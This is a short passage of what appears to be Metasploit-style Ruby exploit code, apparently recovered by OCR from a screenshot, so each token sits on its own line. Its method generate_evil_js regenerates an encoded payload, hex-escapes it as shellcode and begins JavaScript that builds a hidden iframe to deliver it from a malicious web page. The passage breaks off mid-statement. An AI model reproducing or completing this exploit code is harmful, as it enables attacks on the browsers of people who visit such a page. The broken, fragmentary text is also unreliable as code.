
end
def
generate_evil_js
(
cli
,
 request
)
# There are a bunch of levels 
of quotes here, so the easiest way to
# make everything line up is to 
hex escape the command to run
		p 
=
regenerate_payload
(
cli
)
.
encoded

#print_status(p)
		shellcode 
=
Rex
:
:
Text
.
to_hex
(
p
,
"%"
)
		js 
=
<
<
ENDJS
blank_iframe 
=
document
.
createElement
(
'iframe'
)
;
blank_iframe
.
src 
=
'about:blank'
;
blank_iframe
.
setAttribute
(
'id'
,
'blank_iframe_window'
)
;
blank_iframe
.
setAttribute
(
'style'
,